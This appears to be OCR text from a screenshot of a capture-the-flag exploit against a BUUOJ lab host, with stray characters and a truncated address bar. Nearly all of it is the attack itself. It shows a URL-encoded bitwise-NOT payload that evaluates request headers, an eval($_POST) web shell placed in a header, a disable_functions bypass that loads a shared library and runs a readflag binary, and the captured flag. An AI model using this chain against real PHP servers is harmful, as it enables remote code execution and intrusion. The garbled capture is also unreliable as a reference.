 0770584c-79b5-480b-8f04-2d
不安全 0770584c-79b5-480b-8f04-2d7920939848.node3.buuoj.cn/?code=(~%9E%⋯
H
4
example: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/flag 2>&1
output:
flag{ef38b02d-11b6-4b2a-bcb1-21a845619e93}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://0770584c-79b5-480b-8f04-2d7920939848.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%91%9B)
((~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C)
()));&cmd=./../../../readflag&outpath=/tmp/flag&sopath=/tmp/bypass_disablefunc_x64.so
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=include('/tmp/bypass_disablefunc.php');
Name
ZZZ
Value
eval($_POST['a']);